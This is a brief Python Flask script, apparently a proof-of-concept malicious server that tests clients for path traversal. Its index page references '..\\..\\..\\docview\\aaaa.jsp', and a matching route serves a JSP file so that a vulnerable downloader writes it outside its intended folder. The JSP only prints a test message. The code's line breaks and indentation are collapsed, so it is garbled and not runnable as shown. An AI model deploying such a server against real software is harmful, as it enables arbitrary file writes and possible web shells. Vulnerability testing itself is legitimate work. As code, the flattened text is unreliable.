 from flask import Flaskimport argparseparse = argparse.ArgumentParser()parse.add_argument("-port", type=int, help="Save port.", default=8989)args = parse.parse_args()app = Flask(__name__)@app.route('/index.html')def index():return """<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>title</title><link rel="stylesheet" href="..\\..\\..\\docview\\aaaa.jsp"></head><body></body></html>"""@app.route('/..\\..\\..\\docview\\aaaa.jsp')def jsp_file():return '''<%out.print("This is a vul test!");%>'''if __name__ == '__main__':app.run(host="0.0.0.0", port=args.port)